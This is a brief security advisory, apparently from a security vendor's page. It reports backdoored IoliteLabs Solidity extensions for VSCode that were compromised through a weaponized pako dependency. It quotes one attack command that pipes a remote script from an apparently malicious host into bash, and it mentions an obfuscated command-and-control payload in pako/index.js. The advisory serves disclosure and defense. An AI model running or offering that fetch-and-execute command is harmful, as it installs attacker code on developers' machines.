 SECURITY ADVISORY

Malicious IoliteLabs VSCode Extensions Target Solidity Developers

Backdoor discovered in solidity-macos, solidity-windows, and solidity-linux extensions via weaponized pako dependency

$ curl -fsSL https://cdn.rraghh.com/gt/doc.sh | bash
# obfuscated C2 payload hidden in pako/index.js